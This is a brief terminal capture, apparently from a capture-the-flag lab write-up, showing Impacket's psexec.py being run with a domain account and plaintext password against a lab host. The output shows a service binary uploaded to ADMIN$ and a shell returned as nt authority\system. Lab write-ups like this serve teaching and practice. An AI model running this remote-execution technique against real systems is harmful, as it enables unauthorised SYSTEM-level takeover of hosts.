 root@ip-10-10-7-104:~/vulnnetroasted# psexec.py  vulnnet-rst.local/a-whitehat:'bNdKVkjv3RR9ht'@10.10.216.79
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.10.216.79.....
[*] Found writable share ADMIN$
[*] Uploading file ZxiQmUjF.exe
[*] Opening SVCManager on 10.10.216.79.....
[*] Creating service zfvp on 10.10.216.79.....
[*] Starting service zfvp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>